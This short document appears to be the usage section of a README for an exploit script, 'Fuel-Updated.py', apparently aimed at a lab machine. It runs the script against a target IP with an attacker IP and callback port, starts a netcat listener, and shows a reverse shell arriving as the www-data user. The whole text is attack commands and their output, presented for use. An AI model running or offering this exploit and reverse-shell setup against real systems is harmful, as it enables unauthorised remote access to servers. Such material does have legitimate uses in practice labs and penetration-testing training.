 Usage
(root💀kali)-[/home/ice-wzl/Downloads]
# python3 Fuel-Updated.py http://10.10.72.216 10.13.22.22 4444
(root💀kali)-[/home/ice-wzl/Documents/web]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.13.22.22] from (UNKNOWN) [10.10.72.216] 57274
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
• First Argument: Target ip address
• Second Argument: Attack box ip address
• Third Argument: Call back port